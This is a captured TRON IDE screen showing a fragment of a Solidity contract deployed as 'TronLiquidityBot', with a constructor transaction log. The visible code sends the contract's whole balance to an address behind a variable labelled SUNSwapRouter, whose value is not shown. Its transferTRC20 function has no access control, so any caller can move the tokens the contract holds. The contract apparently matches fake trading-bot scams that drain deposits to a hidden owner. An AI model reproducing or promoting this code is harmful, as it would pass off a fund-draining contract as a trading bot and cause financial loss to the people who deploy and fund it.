 TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZV
start
transferTRC20
token: address
to: address
amount: uint256
transact
withdrawal
SUNSwapRou...
tokenName
Home
usdt.sol
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0 Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>